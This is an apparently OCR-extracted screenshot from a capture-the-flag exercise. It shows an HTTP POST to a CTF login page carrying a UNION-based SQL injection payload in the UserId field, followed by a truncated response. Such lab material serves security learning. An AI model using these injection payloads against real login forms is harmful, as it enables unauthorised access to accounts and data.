 POST /sqli_2/login.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf.segfaulthub.com:7777
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_2/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=%228ce062fe-8dac-4c39-99
C%22identity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22
Connection: keep-alive
UserId=' union select 1,2 #&Password=1&Submit=Login
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Jun
3 Server: Apache/2.4
4 Expires: Thu, 19 N
5 Cache-Control: no-
6 Pragma: no-cache
7 Vary: Accept-Encod
8 Content-Length: 19
9 Keep-Alive: timeou
10 Connection: Keep-A
11 Content-Type: text
12
13
14 <!-- HTML code for
15
16 <!DOCTYPE html>
17 <html>
18 <head>